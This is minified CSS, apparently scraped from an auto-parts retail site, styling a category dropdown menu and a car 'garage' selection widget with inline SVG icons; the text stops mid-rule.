.js_categories{transition:.5s;height:38px;width:230px;background:rgba(73,130,189,.5);border-radius:2px;padding:0 10px;cursor:pointer;align-items:center;display:flex;flex-direction:row;justify-content:space-between}.categories .js_categories_arrow{width:10px}.categories .js_categories div{display:flex;align-items:center}.categories .js_categories div img{height:24px;margin-right:10px}.categories .js_categories div p{color:#fff;font-weight:600;font-size:13px;line-height:18px}.categories .js_categories_dropdown{font-family:Lato;transition:.5s;display:flex;z-index:99999999;position:absolute;top:120px;left:32px;width:100%;max-width:1376px;background:#fff;border-radius:0 0 12px 12px;box-shadow:0 0 1px rgba(21,34,66,.32),0 8px 32px rgba(21,34,66,.24)}.categories .js_categories_dropdown .main_column{padding:20px 0;border-right:1px solid #eaebee;width:350px}.categories .js_categories_dropdown .main_column .category_item{cursor:pointer;display:flex;flex-direction:row;justify-content:space-between;padding:10px 31px 10px 32px;transition:none!important}.categories .js_categories_dropdown .main_column .category_item p{font-style:normal;font-weight:600;font-size:15px;line-height:20px;color:#152242}.categories .js_categories_dropdown .main_column .category_item .menu_arrow_icon{position:relative}.categories .js_categories_dropdown .main_column .category_item .menu_arrow_icon:before{top:4px;content:"";position:absolute;height:12px;width:12px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M3.22.97a.75.75 0 000 1.06L7.19 6 3.22 9.97a.75.75 0 101.06 1.06l4.5-4.5a.75.75 0 000-1.06L4.28.97a.75.75 0 00-1.06 0z' fill='%23D8DAE0'/%3E%3C/svg%3E")}.categories .js_categories_dropdown .main_column .active{background:#f5f9ff}.categories .js_categories_dropdown .main_column .active p{color:#0c62d5}.categories .js_categories_dropdown .main_column .active .menu_arrow_icon:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M3.22.97a.75.75 0 000 1.06L7.19 6 3.22 9.97a.75.75 0 101.06 1.06l4.5-4.5a.75.75 0 000-1.06L4.28.97a.75.75 0 00-1.06 0z' fill='%233E8DF4'/%3E%3C/svg%3E")}.categories .js_categories_dropdown .columns{height:100%;width:calc(100% - 350px);max-height:calc(100vh - 150px);overflow-y:auto}.categories .js_categories_dropdown .columns::-webkit-scrollbar{padding-bottom:6px;width:18px;height:4px;background-color:transparent;border-radius:6px}.categories .js_categories_dropdown .columns::-webkit-scrollbar-track{background:#fff;border-bottom-right-radius:12px}.categories .js_categories_dropdown .columns::-webkit-scrollbar-thumb{border-radius:50px;background-color:#d5d7dd;opacity:.5;border:6px solid #fff;width:6px}.categories .js_categories_dropdown .columns .blue{color:#1e7be2}.categories .js_categories_dropdown .columns .columns_item{height:100%;width:100%;display:flex;flex-direction:row;justify-content:space-between}.categories .js_categories_dropdown .columns .columns_item .column{-moz-columns:200px 4;columns:200px 4;padding:20px}.categories .js_categories_dropdown .columns .columns_item .column:last-child{border-right:none}.categories .js_categories_dropdown .columns .columns_item .column p{font-style:normal;font-weight:700;font-size:18px;line-height:24px;margin-bottom:15px;margin-top:30px}.categories .js_categories_dropdown .columns .columns_item .column p:hover{color:#1e7be2}.categories .js_categories_dropdown .columns .columns_item .column p:first-child{margin-top:0}.categories .js_categories_dropdown .columns .columns_item .column ul{margin-bottom:15px}.categories .js_categories_dropdown .columns .columns_item .column ul li a{display:block;font-style:normal;font-weight:500;font-size:14px;line-height:22px}.categories .js_categories_dropdown .columns .columns_item .column ul li a:hover{color:#1e7be2}.categories .js_categories_dropdown .columns .columns_item .column.column-2{-moz-columns:2;column-count:2;width:calc(100% - 341px)}@media screen and (max-width:1366px){.categories .js_categories_dropdown .columns .columns_item .column.column-2{width:100%}}.categories .js_categories_dropdown .columns .columns_item .column.column-3{width:100%;-moz-columns:3;column-count:3}.categories .js_categories_dropdown .columns .columns_item .column.column-4{width:100%;-moz-columns:4;column-count:4}.categories .js_categories_dropdown .columns .columns_item .column-flex{display:flex;width:100%}.categories .js_categories_dropdown .columns .columns_item .column-flex.column-2{width:calc(100% - 341px)}@media screen and (max-width:1366px){.categories .js_categories_dropdown .columns .columns_item .column-flex.column-2{width:100%}}.categories .js_categories_dropdown .columns .columns_item .column-flex.column-2 .column-flex-wrapper{width:50%}.categories .js_categories_dropdown .columns .columns_item .column-flex.column-3{width:100%}.categories .js_categories_dropdown .columns .columns_item .column-flex.column-3 .column-flex-wrapper{width:33.3333%}.categories .js_categories_dropdown .columns .columns_item .column-flex.column-4{width:100%}.categories .js_categories_dropdown .columns .columns_item .column-flex.column-4 .column-flex-wrapper{width:25%}.categories .js_categories_dropdown .columns .columns_item .column-flex-wrapper:not(:last-child){margin-right:8px}.category-banner{width:314px;padding:14px 14px 14px 0}@media screen and (max-width:1366px){.category-banner{display:none}}.category-banner .banner_img_container,.category-banner .banner_img_container img{height:420px;width:300px}

--- FILE ---
content_type: text/css
request_url: https://atl.ua/css/webpack-builds/bundle-car-widget.css?id=e21a5b1714f676f42d0c
body_size: 8410
content:
.car-widget-header{font-family:Lato}.car-widget-header input{box-shadow:none}.car-widget-header .car-widget-header-overlay{background:#000;opacity:.5;z-index:111;position:fixed;top:0;left:0;right:0;bottom:0}.car-widget-header .car-widget-header-wrapper{position:absolute;display:flex;top:120px;left:0;z-index:112;width:100%}.car-widget-header .car-widget-header-wrapper .container{max-width:1366px;padding:0;width:100%}.car-widget-header .car-widget-header-wrapper .widget-selection-box-desktop{background:#fff;border-radius:0 0 12px 12px;width:100%}.car-widget-header .car-widget-header-wrapper .my-cars-desktop{background:#fff}.car-widget-header .car-widget-header-wrapper .garage-wrapper{border-radius:0 0 12px 12px}.car-by-selection-start{background:#f5f9ff;border-radius:12px;padding:20px 24px;display:flex;align-items:center;justify-content:space-between}.car-by-selection-start__left{display:flex;align-items:center;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.car-by-selection-start__left>img{width:64px;height:64px;margin-right:20px}.car-by-selection-start__b-text{padding-right:24px}.car-by-selection-start__title{font-weight:700;font-size:18px;line-height:24px;color:#152242;margin:0 0 4px}.car-by-selection-start__desc{font-family:Lato;font-weight:400;font-size:15px;line-height:20px;color:#737a8e;margin:0}.car-by-selection-start__btn-add{background:linear-gradient(160.2deg,#0f79df 9.1%,#0c62d5 73.99%);box-shadow:0 0 1px rgba(21,34,66,.12),0 2px 8px rgba(21,34,66,.12);border-radius:10px;padding:8px 16px;width:100%;max-width:340px;min-width:221px;display:flex;align-items:center;justify-content:center;cursor:pointer}.car-by-selection-start__btn-add>img{margin-right:4px}.car-by-selection-start__btn-add span{font-weight:500;font-size:16px;line-height:20px;color:#fff}.car-by-selection-start__btn-add:hover{background:#1876f2!important}.car-widget-modal-desktop{background:linear-gradient(0deg,rgba(0,0,0,.35),rgba(0,0,0,.35)),rgba(4,13,33,.65);position:fixed;top:0;left:0;width:100%;z-index:1055;height:100%;overflow-x:hidden;overflow-y:auto;outline:0;display:flex;align-items:center}.car-widget-modal-desktop__container{margin:auto;background:#fff;box-shadow:0 0 1px rgba(21,34,66,.32),0 8px 32px rgba(21,34,66,.24);border-radius:12px;width:800px}.car-widget-modal-desktop__head{padding:16px 24px;display:flex;align-items:center;justify-content:space-between;border-bottom:.5px solid #d8dae0}.car-widget-modal-desktop__head-title{font-weight:600;font-size:22px;line-height:28px;color:#152242;margin:0}.car-widget-modal-desktop__head-btn-close{display:block;width:16px;height:16px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M2.195 2.195c.26-.26.683-.26.943 0L8 7.057l4.862-4.862a.667.667 0 11.943.943L8.943 8l4.862 4.862a.667.667 0 11-.943.943L8 8.943l-4.862 4.862a.667.667 0 11-.943-.943L7.057 8 2.195 3.138a.667.667 0 010-.943z' fill='%23737A8E' stroke='%23737A8E' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;cursor:pointer}.car-widget-modal-desktop__content-inside{padding:24px 24px 0}.car-widget-modal-desktop__content-inside .modal-discs-parameters__suggest-by-bus-wrap{padding:24px 32px;margin-bottom:40px;border-radius:12px;border:3px solid #0c62d5;background:#f5f9ff}.car-widget-modal-desktop__content-inside .modal-discs-parameters__suggest-by-bus{position:relative;flex-wrap:wrap}.car-widget-modal-desktop__content-inside .modal-discs-parameters__suggest-by-bus .modal-discs-parameters__suggest-by-bus-title{font-weight:700;font-size:15px;line-height:20px}.car-widget-modal-desktop__content-inside .modal-discs-parameters__suggest-by-bus .modal-discs-parameters__suggest-by-bus-desc{flex-grow:1;font-weight:500;font-size:14px;line-height:18px;color:#737a8e}.car-widget-modal-desktop__content-inside .modal-discs-parameters__suggest-by-bus .my-cars-desktop__btn-bus-parameters-arrow{position:absolute;right:0;top:calc(50% - 12px);cursor:pointer}.car-widget-modal-desktop__content-inside .modal-discs-parameters__suggest-by-bus-arrow{right:32px}.car-widget-modal-desktop__content-inside-general-params{margin-bottom:42px}.car-widget-modal-desktop__content-inside-general-params-title{font-weight:500;font-size:14px;line-height:18px;text-align:center;color:#737a8e;margin:0 0 8px}.car-widget-modal-desktop__content-inside-general-params .car-widget-modal-desktop__content-inside-general-params-wrapper{display:flex;justify-content:center;align-items:center}.car-widget-modal-desktop__content-inside-general-params .car-widget-modal-desktop__content-inside-general-params-wrapper .car-widget-modal-desktop__content-inside-general-params-item{border:1px solid #eaebee;border-radius:4px;margin:5px;font-weight:600;font-size:13px;line-height:18px;color:#152242;padding:4px 6px}.car-widget-modal-desktop__content-inside-general-params .car-widget-modal-desktop__content-inside-general-params-wrapper .car-widget-modal-desktop__content-inside-general-params-item .name{color:#8f95a5;font-size:12px}.car-widget-modal-desktop__content-inside-item{margin-bottom:28px;display:flex;justify-content:space-between}.car-widget-modal-desktop__content-inside-item-left{width:32.35294%}.car-widget-modal-desktop__content-inside-item-title{font-weight:700;font-size:15px;line-height:18px;text-align:right;color:#152242;padding:6px 0 8px;margin:0}.car-widget-modal-desktop__content-inside-item-right{width:62.94118%}.car-widget-modal-desktop__content-inside-item-right-item{width:100%;margin-bottom:12px}.car-widget-modal-desktop__content-inside-item-right-item:last-child{margin-bottom:12px}.car-widget-modal-desktop__content-inside-item-category-title{font-weight:600;font-size:14px;line-height:18px;color:#737a8e;padding:8px 0 6px;margin:0 0 6px}.car-widget-modal-desktop__content-inside-item-category-items{display:flex;flex-wrap:wrap}.car-widget-modal-desktop__content .modal-bus-parameters__chips{margin-right:8px;margin-bottom:8px;padding:7px 8px 7px 12px;height:32px}.car-widget-modal-desktop__content .modal-bus-parameters__chips.force-padding span.label{padding:6.5px 0 6.5px 12px}.car-widget-modal-desktop__content .modal-bus-parameters__chips.chips.counter{padding:7px 16px 7px 12px;height:32px}.car-widget-modal-desktop__content .modal-bus-parameters__chips.chips.counter .chips__counter{margin-left:8px;font-size:13px;line-height:18px;color:#abafbb}.car-widget-modal-desktop__content .modal-bus-parameters__chips span.label{padding:0;margin-right:8px;margin-top:2px}.car-widget-modal-desktop__content .modal-bus-parameters__chips .chips__counter{padding-right:0}.car-widget-modal-desktop__content .modal-bus-parameters__chips.selected{padding:7px 8px 7px 12px}.car-widget-modal-desktop__content .modal-bus-parameters__chips.selected .chips__button{margin:0 0 0 8px}.car-widget-modal-desktop__content-inside-extended{padding:0 60px;position:relative}.car-widget-modal-desktop__content-inside-extended-btn-back{width:32px;height:32px;border-radius:50%;position:absolute;top:24px;left:24px;background-color:#fff;border:1px solid #eaebee;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='7' height='11' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.28.47a.75.75 0 010 1.06L2.31 5.5l3.97 3.97a.75.75 0 11-1.06 1.06l-4.5-4.5a.75.75 0 010-1.06l4.5-4.5a.75.75 0 011.06 0z' fill='%23737A8E'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:47% 51%;cursor:pointer}.car-widget-modal-desktop__content-inside-extended-btn-back:hover{background-color:#8f95a5;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='7' height='11' fill='none'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.28.47a.75.75 0 010 1.06L2.31 5.5l3.97 3.97a.75.75 0 11-1.06 1.06l-4.5-4.5a.75.75 0 010-1.06l4.5-4.5a.75.75 0 011.06 0z' fill='%23fff'/%3E%3C/svg%3E")}.car-widget-modal-desktop__content-inside-extended .car-widget-modal-desktop__content-inside-current-bus{padding-top:64px;padding-bottom:32px}.car-widget-modal-desktop__content-inside-extended .car-widget-modal-desktop__content-inside-current-bus-title{max-width:420px;margin:0 auto 24px}.car-widget-modal-desktop__content-inside-extended .car-widget-modal-desktop__content-inside-divider{height:1px;width:100%;background:#eaebee}.car-widget-modal-desktop__content-inside-extended .car-widget-modal-desktop__content-inside-suggestion-disks{padding:40px 0 12.5px}.car-widget-modal-desktop__content-inside-extended .car-widget-modal-desktop__content-inside-suggestion-disks-title{font-weight:700;font-size:16px;line-height:24px;text-align:center;color:#152242;margin:0 0 24px}.car-widget-modal-desktop__footer{padding:16px 24px;display:flex;align-items:center;justify-content:space-between;border-top:.5px solid #d8dae0}.car-widget-modal-desktop__footer-counter{font-weight:500;font-size:14px;line-height:18px;color:#737a8e;margin:0}.car-widget-modal-desktop__footer-b-btns{display:flex;align-items:center}.car-widget-modal-desktop__footer-b-btns>button{margin-right:8px}.car-widget-modal-desktop__footer-b-btns>button.common{width:100px}.car-widget-modal-desktop__footer-b-btns>button.main{width:120px}.car-widget-modal-desktop__footer-b-btns>button:last-child{margin-right:0}.garage-wrapper{display:flex;border:1px solid #eaebee;border-radius:12px;background:#fff}.garage-wrapper.personal-area-car-widget-garage{border:none;background:none}.garage-wrapper.personal-area-car-widget-garage .garage{width:100%}.garage-wrapper.personal-area-car-widget-garage .garage-car-info{width:100%;background:#fff;box-shadow:0 0 1px rgba(21,34,66,.12),0 1px 4px rgba(21,34,66,.12);border-radius:12px}.garage-wrapper.personal-area-car-widget-garage .car_details_suggestions{width:100%}.garage-wrapper .garage-all-cars{width:45%;border-right:1px solid #eaebee;display:flex;flex-direction:column}.garage-wrapper .garage-all-cars .garage-cars-list{padding:20px;max-height:65vh;overflow:auto}.garage-wrapper .garage-all-cars .garage-cars-list .car-item{display:flex;align-items:center;padding:10px;cursor:pointer}.garage-wrapper .garage-all-cars .garage-cars-list .car-item.selected .car-item-radio{background-color:#0c62d5}.garage-wrapper .garage-all-cars .garage-cars-list .car-item.selected .car-item-radio:after{background-color:#fff}.garage-wrapper .garage-all-cars .garage-cars-list .car-item.selected:hover .car-item-radio{background-color:#0c62d5}.garage-wrapper .garage-all-cars .garage-cars-list .car-item.selected:hover .car-item-radio:after{background-color:#fff}.garage-wrapper .garage-all-cars .garage-cars-list .car-item:hover .car-item-radio{background-color:#eaebee}.garage-wrapper .garage-all-cars .garage-cars-list .car-item:hover .car-item-radio:after{background-color:#fff}.garage-wrapper .garage-all-cars .garage-cars-list .car-item:hover .car-item-info .title{color:#0c62d5}.garage-wrapper .garage-all-cars .garage-cars-list .car-item .car-item-radio{width:24px;height:24px;background-color:#fff;border-radius:50%;position:relative;margin-right:16px;border:1px solid #eaebee}.garage-wrapper .garage-all-cars .garage-cars-list .car-item .car-item-radio:after{content:"";width:8px;height:8px;background-color:#fff;border-radius:50%;position:absolute;top:calc(50% - 4px);left:calc(50% - 4px)}.garage-wrapper .garage-all-cars .garage-cars-list .car-item .car-item-info .title{font-weight:700;font-size:16px;line-height:20px;margin-bottom:4px}.garage-wrapper .garage-all-cars .garage-cars-list .car-item .car-item-info .sub-title{font-weight:500;font-size:13px;line-height:18px;color:#8f95a5}.garage-wrapper .garage-all-cars .garage-add-car{display:flex;align-items:center;justify-content:center;height:80px;width:100%;cursor:pointer;border-top:1px solid #eaebee;margin-top:auto}.garage-wrapper .garage-all-cars .garage-add-car:hover{background-color:#eaebee}.garage-wrapper .garage-all-cars .garage-add-car .add-car-btn{display:flex;align-items:center;justify-content:center;color:#0c62d5;font-weight:600;font-size:14px;line-height:18px}.garage-wrapper .garage-all-cars .garage-add-car .add-car-btn img{margin-right:10px;width:30px}.garage-wrapper .garage-car-info{width:55%;padding:32px}.garage-wrapper .garage-car-info .car-actions{width:100%;display:flex;align-items:center;justify-content:flex-end;position:relative}.garage-wrapper .garage-car-info .car-actions .action{background-color:#f4f5f7;border-radius:8px;width:24px;height:24px;display:flex;align-items:center;justify-content:center;cursor:pointer;margin-left:10px;background-repeat:no-repeat;background-position:50%;transition:background .3s ease-in-out;transition-delay:10ms}.garage-wrapper .garage-car-info .car-actions .action.edit{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' fill='none'%3E%3Cpath d='M14.704 6.835l.83-.83c.39-.396.403-.866.03-1.25l-.372-.385c-.378-.384-.873-.348-1.263.037l-.83.823 1.605 1.605zm-8.276 8.279l7.489-7.498L12.31 6.01l-7.489 7.504-.628 1.708c-.128.342.226.647.518.537l1.716-.646z' fill='%23737A8E'/%3E%3C/svg%3E")}.garage-wrapper .garage-car-info .car-actions .action.edit:hover{background-color:#1876f2;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' fill='none'%3E%3Cpath d='M14.704 6.835l.83-.83c.39-.396.403-.866.03-1.25l-.372-.385c-.378-.384-.873-.348-1.263.037l-.83.823 1.605 1.605zm-8.276 8.279l7.489-7.498L12.31 6.01l-7.489 7.504-.628 1.708c-.128.342.226.647.518.537l1.716-.646z' fill='%23fff'/%3E%3C/svg%3E")}.garage-wrapper .garage-car-info .car-actions .action.remove{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' fill='none'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M8.5 3.625a.75.75 0 000 1.5h3a.75.75 0 000-1.5h-3zm-4.5 3a.75.75 0 01.75-.75h10.5a.75.75 0 010 1.5h-.857l-.494 6.91a2.25 2.25 0 01-2.244 2.09h-3.31a2.25 2.25 0 01-2.244-2.09l-.494-6.91H4.75a.75.75 0 01-.75-.75zm3.111.75h5.778l-.486 6.803a.75.75 0 01-.748.697h-3.31a.75.75 0 01-.748-.697L7.11 7.375z' fill='%23737A8E'/%3E%3C/svg%3E")}.garage-wrapper .garage-car-info .car-actions .action.remove:hover{background-color:#f53643;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' fill='none'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M8.5 3.625a.75.75 0 000 1.5h3a.75.75 0 000-1.5h-3zm-4.5 3a.75.75 0 01.75-.75h10.5a.75.75 0 010 1.5h-.857l-.494 6.91a2.25 2.25 0 01-2.244 2.09h-3.31a2.25 2.25 0 01-2.244-2.09l-.494-6.91H4.75a.75.75 0 01-.75-.75zm3.111.75h5.778l-.486 6.803a.75.75 0 01-.748.697h-3.31a.75.75 0 01-.748-.697L7.11 7.375z' fill='%23fff'/%3E%3C/svg%3E")}.garage-wrapper .garage-car-info .car-actions .state-number{position:absolute;left:0;top:0}.garage-wrapper .garage-car-info .car-logo{width:100%;text-align:center;margin:32px 0 5px}.garage-wrapper .garage-car-info .car-logo img{height:62px}.garage-wrapper .garage-car-info .car-title{font-weight:700;font-size:24px;line-height:30px;text-align:center;margin-bottom:8px}.garage-wrapper .garage-car-info .car-sub-title{font-weight:500;font-size:15px;line-height:20px;color:#737a8e;text-align:center;margin-bottom:24px}.garage-wrapper .garage-car-info .car-vin{border:1px solid #eff0f2;border-radius:10px;padding:7px 8px;color:#8f95a5;font-weight:600;font-size:13px;line-height:18px;max-width:200px;margin:0 auto}.garage-wrapper .garage-car-info .car-vin span{background:#f4f5f7;border-radius:4px;display:inline-block;margin-right:8px;padding:2px;font-weight:700;font-size:10px;line-height:14px}.garage-wrapper .garage-car-info .alert-complete-car-data .alert-complete-car-data_title{display:flex;justify-content:center;align-items:center;font-weight:700;font-size:16px;line-height:20px}.garage-wrapper .garage-car-info .alert-complete-car-data .alert-complete-car-data_title .orange-alert{width:16px;height:16px;background:#fea645;border-radius:50%;color:#fff;margin-right:8px;font-size:13px;display:flex;justify-content:center}.garage-wrapper .garage-car-info .alert-complete-car-data .alert-complete-car-data_title .percent-complete{font-weight:600;font-size:13px;line-height:15px;color:#8f95a5;margin-left:10px}.garage-wrapper .garage-car-info .alert-complete-car-data .progress-bar{width:100%;max-width:336px;height:6px;background:#eaebee;border-radius:500px;margin:12px auto 24px}.garage-wrapper .garage-car-info .alert-complete-car-data .progress-bar .thumb{background:#1876f2;border-radius:500px;height:6px}.garage-wrapper .garage-car-info .add-car-info-alert{background:#fafafb;border:1px solid #eaebee;border-radius:10px;padding:24px;cursor:pointer}.garage-wrapper .garage-car-info .add-car-info-alert .title{display:flex;align-items:center;font-weight:600;font-size:16px;line-height:16px}.garage-wrapper .garage-car-info .add-car-info-alert .title .plus-label{margin-left:8px;background:#3e8df4;border-radius:12px;padding:1px 6px;color:#fff;font-weight:600;font-size:12px;line-height:16px}.garage-wrapper .garage-car-info .add-car-info-alert .benefits-list{font-weight:400;font-size:16px;line-height:22px;margin-top:4px;color:#737a8e}.garage-wrapper .garage-car-info .add-car-info-alert .benefits-list li{position:relative;margin-top:12px;padding-left:12px}.garage-wrapper .garage-car-info .add-car-info-alert .benefits-list li:before{position:absolute;content:"";width:4px;height:4px;background:#737a8e;left:0;top:8px;border-radius:50%}.editing-car{width:100%;padding:20px}.editing-car .widget-selection-box-desktop__container{box-shadow:none}.editing-car .editing-car-actions{width:100%;display:flex;justify-content:space-between;margin:32px 0}.editing-car .editing-car-actions .secondary{border:none!important}.editing-car .delete-car{display:flex;justify-content:center}.editing-car .delete-car .ui_button{border:none!important}.editing-car .delete-car .ui_button span{color:#f53643}.my-cars-desktop{box-shadow:0 0 1px rgba(21,34,66,.12),0 2px 8px rgba(21,34,66,.12);border-radius:12px;width:100%;overflow:hidden}.my-cars-desktop.active .my-cars-desktop__content{max-height:9999px;opacity:1;transition:max-height,border-top,opacity .3s ease-in-out;transition-delay:10ms;border-top:2px solid #0c62d5}.my-cars-desktop.active .my-cars-desktop__head-car-info-arrow{transform:rotate(0);background-color:#1876f2;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='11' height='7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M11.03 6.28a.75.75 0 01-1.06 0L6 2.31 2.03 6.28A.75.75 0 01.97 5.22l4.5-4.5a.75.75 0 011.06 0l4.5 4.5a.75.75 0 010 1.06z' fill='%23fff'/%3E%3C/svg%3E")}.my-cars-desktop__head{display:flex;align-items:stretch}.my-cars-desktop__b-title{padding:24px;background:#fafafb;display:flex;align-items:center;white-space:nowrap;border-right:1px solid #eaebee;box-sizing:content-box;width:100%;max-width:-moz-fit-content;max-width:fit-content}.my-cars-desktop__b-title img{width:32px;height:32px;margin-right:12px}.my-cars-desktop__b-title span{font-weight:700;font-size:16px;line-height:20px;color:#152242}.my-cars-desktop__head-main{display:flex;align-items:center;justify-content:space-between;width:100%}.my-cars-desktop__head-left{cursor:pointer;padding-left:24px}.my-cars-desktop__head-car-info{padding:19px 44px 19px 0;position:relative;display:inline-block}.my-cars-desktop__head-car-info-title{font-weight:700;font-size:16px;line-height:20px;color:#152242;margin:0 0 4px;max-width:384px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.my-cars-desktop__head-car-info-subtitle{font-weight:500;font-size:13px;line-height:18px;color:#8f95a5;margin:0;max-width:384px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.my-cars-desktop__head-car-info-arrow{width:24px;height:24px;background-color:#f4f5f7;border-radius:8px;position:absolute;top:50%;right:0;margin-top:-12px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M11.03 6.28a.75.75 0 01-1.06 0L6 2.31 2.03 6.28A.75.75 0 01.97 5.22l4.5-4.5a.75.75 0 011.06 0l4.5 4.5a.75.75 0 010 1.06z' fill='%23737A8E'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;transform:rotate(180deg);transition:transform .3s ease-in-out;transition-delay:10ms}.my-cars-desktop__btn-filter-by-car{padding:28px 20px;display:flex;align-items:center;cursor:pointer}.my-cars-desktop__btn-filter-by-car>span{font-weight:600;font-size:14px;line-height:18px;color:#152242;margin-right:6px}.my-cars-desktop__btn-filter-by-car .ui_switch{width:42px}.my-cars-desktop__container-head-vertical-divider{display:flex;align-items:center}.my-cars-desktop__head-vertical-divider{height:16px;width:1px;background-color:#eaebee;display:inline-block;margin-right:24px}.my-cars-desktop__head-right{display:flex;align-items:stretch}.my-cars-desktop__container-btn-garage-add{padding-right:24px;display:flex;align-items:center;cursor:pointer}.my-cars-desktop__btn-garage-add{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='32' height='32' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M12.153 8.825S13.046 8.48 16 8.48c2.954 0 3.848.345 3.848.345.529.155 1.484.474 1.786 1.179.206.481.87 2.347 1.43 3.996h.714c.323 0 .66.266.77.604l.219.632c.11.338-.062.604-.385.604h-.714c.02.058.137.431.137.431.011.02.022.055.032.098a5.2 5.2 0 00-5.915 4.99h-6.319v1.18c0 .36-.288.661-.632.661H8.717c-.343 0-.632-.302-.632-.661V16.96c0-.122.055-.59.11-.69 0 0 .117-.373.138-.431h-.715c-.323 0-.495-.266-.385-.604l.22-.632c.11-.338.447-.604.77-.604h.714c.567-1.7 1.23-3.623 1.402-3.967.343-.683 1.192-.992 1.814-1.208zm8.435 1.836c-.023-.067-.284-.83-4.588-.83-4.303 0-4.543.667-4.634.921l-.01.028-.08.215c-.188.49-.602 1.573-.992 3.264 0 0 1.896.661 5.716.661 3.82 0 5.716-.661 5.716-.661a26.213 26.213 0 00-.975-3.169c-.067-.184-.12-.327-.151-.425l-.002-.004zM9.61 16.614a1.125 1.125 0 00-.179.002c-.268.036-.467.198-.467.69v.662c0 .56.835.69 1.676.69h.962c.711 0 .907-.184.907-.576 0-.368-.46-.576-.938-.791a15.245 15.245 0 01-.216-.1c-.498-.233-1.268-.575-1.65-.575l-.095-.002z' fill='%230C62D5'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M27.2 21.6a4 4 0 11-8 0 4 4 0 018 0zm-4.633-1.667a.633.633 0 111.267 0v1.034h1.033a.633.633 0 010 1.266h-1.034v1.034a.633.633 0 11-1.266 0v-1.034h-1.034a.633.633 0 110-1.266h1.034v-1.034z' fill='%2365A4F6'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:16px 4px;background-color:#f1f7fe;border-radius:8px;padding:4px 16px 4px 52px;height:40px;vertical-align:middle;cursor:pointer;display:flex;align-items:center;white-space:nowrap}.my-cars-desktop__btn-garage-add:hover{background-color:#ecf4fe}.my-cars-desktop__btn-garage-add span{font-weight:600;font-size:14px;line-height:18px;color:#0c62d5}.my-cars-desktop__btn-bus-parameters{padding:28px 20px;display:flex;align-items:center;justify-content:space-between;cursor:pointer}.my-cars-desktop__btn-bus-parameters span{font-weight:600;font-size:14px;line-height:18px;color:#152242;margin-right:16px}.my-cars-desktop__btn-bus-parameters-arrow{width:24px;height:24px;min-width:24px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.5 5a.5.5 0 00-.5-.5H1a.5.5 0 000 1h10a.5.5 0 00.5-.5z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646.646a.5.5 0 000 .708l4 4a.5.5 0 00.708-.708l-4-4a.5.5 0 00-.708 0z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646 9.354a.5.5 0 010-.708l4-4a.5.5 0 01.708.708l-4 4a.5.5 0 01-.708 0z' fill='%23fff'/%3E%3Cpath d='M11.354 5.354a.5.5 0 01-.708 0l-4-4a.5.5 0 11.708-.708l4 4m0 .708a.5.5 0 000-.708m0 .708l-4 4a.5.5 0 11-.708-.708l4-4a.5.5 0 01.708 0M11 5.5H1a.5.5 0 010-1h10a.5.5 0 010 1z' stroke='%23fff' stroke-width='.3' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;background-color:#0c62d5;border-radius:6px}.my-cars-desktop__content{display:flex;flex-wrap:wrap;border-top:none;opacity:0;max-height:0;transition:max-height,border-top,opacity .3s ease-in-out;transition-delay:10ms;overflow:hidden}.my-cars-desktop__item{padding:19px 72px 19px 24px;position:relative;width:50%;background:#fff;border-right:1px solid #eaebee;border-bottom:1px solid #eaebee;display:flex;align-items:center;transition:background .3s ease-in-out;transition-delay:10ms;cursor:pointer}.my-cars-desktop__item:hover{background:#fafafb}.my-cars-desktop__item:hover .my-cars-desktop__item-title{color:#0c62d5}.my-cars-desktop__item:hover .my-cars-desktop__item-radio{background-color:#f4f5f7;border-color:#f4f5f7}.my-cars-desktop__item:hover .my-cars-desktop__item-radio:after{visibility:visible}.my-cars-desktop__item.active 